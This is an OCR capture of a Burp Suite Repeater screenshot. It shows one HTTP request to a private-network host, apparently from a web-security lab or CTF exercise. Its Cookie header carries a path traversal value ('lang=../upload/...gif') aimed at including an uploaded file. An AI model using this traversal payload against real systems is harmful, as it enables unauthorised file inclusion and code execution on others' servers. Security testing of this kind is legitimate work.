 Burp Suite Co
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × 2 × +
Send Cancel < >
2.
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 192.168.18.228
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.216
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Referer: http://192.168.18.228/?page=upload
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: lang=../upload/450619c0f9b99fca3f46d28787bc55c5.gif 1.
10 Connection: close
11